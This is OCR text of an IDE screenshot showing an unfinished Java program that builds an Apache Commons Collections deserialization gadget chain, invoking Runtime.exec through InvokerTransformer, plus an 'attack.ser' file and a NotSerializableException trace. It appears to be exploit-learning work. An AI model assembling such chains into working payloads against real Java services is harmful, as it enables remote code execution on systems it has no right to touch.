 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help cc1 - cc1.java
cc1 src main java cc1
cc1
Project
pom.xml (cc1)
cc1.java
Project
cc1 F:\code\java\cc1
.idea
src
main
java
cc1
resources
test
target
attack.ser
pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.InvokerTransformer;
3 import org.apache.commons.collections.functors.ChainedTransformer;
4 import org.apache.commons.collections.functors.ConstantTransformer;
5
6 import java.io.FileInputStream;
7 import java.io.FileOutputStream;
8 import java.io.ObjectInputStream;
9 import java.io.ObjectOutputStream;
10
11 public class cc1 {
12 public static void main(String[] args) throws Exception {
13 Runtime runtime = Runtime.getRuntime();
14 Transformer d=new ChainedTransformer(new Transformer[]{
15 new ConstantTransformer(runtime),
16 new InvokerTransformer(
17 methodName: "exec",
1
Database
Maven
Run: cc1
F:\Java\jdk1.8_66\bin\java.exe ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1378)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
Structure
Favorites
Run TODO Problems Terminal Profiler Build 1 Event Log
Build completed successfully in 1 sec, 840 ms (3 minutes ago) 5:1 CRLF
英